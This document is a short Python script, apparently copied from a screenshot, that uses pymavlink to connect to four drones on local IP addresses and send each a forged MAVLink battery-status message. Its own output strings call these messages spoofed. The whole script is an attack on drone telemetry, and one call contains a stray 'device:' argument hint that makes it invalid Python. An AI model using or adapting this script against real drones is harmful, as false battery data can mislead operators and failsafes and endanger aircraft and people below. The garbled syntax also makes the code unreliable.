 from pymavlink import mavutil

drone_ips = [
    ('192.168.1.10', 14550),
    ('192.168.1.11', 14551),
    ('192.168.1.12', 14552),
    ('192.168.1.13', 14553),
]

for ip, port in drone_ips:
    connection = mavutil.mavlink_connection( device: f'udpout:{ip}:{port}', source_system=255)
    print(f"Connecting to drone at {ip}:{port}...")
    connection.wait_heartbeat()
    print(f"Heartbeat received from {ip}:{port}, sending spoofed battery status...")

    connection.mav.battery_status_send(
        id=0,
        battery_function=0,
        type=0,
        temperature=2500,
        voltages=[12000] + [0]*9,
        current_battery=1500,
        current_consumed=-1,
        energy_consumed=-1,
        battery_remaining=99,
        time_remaining=0,
        charge_state=0
    )
    print(f"Sent spoofed battery status to {ip}:{port}")